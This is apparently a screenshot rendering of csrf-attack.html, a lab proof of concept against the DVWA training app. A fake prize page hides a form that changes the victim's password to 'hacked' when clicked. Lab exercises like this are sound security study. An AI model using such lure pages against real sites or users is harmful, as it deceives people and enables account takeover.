 Welcome
csrf-attack.html
csrf-attack.html > html
1 <!DOCTYPE html>
2 <html>
3 <body>
4
5 <h2>Congratulations! You've won a prize!</h2>
6 <p>Click the button below to claim it now!</p>
7
8 <form action="http://192.168.1.112/dvwa/vulnerabilities/csrf/" method="GET">
9     <input type="hidden" name="password_new" value="hacked">
10     <input type="hidden" name="password_conf" value="hacked">
11     <input type="submit" name="Change" value="Claim My Prize!">
12 </form>
13
14 </body>
15 </html>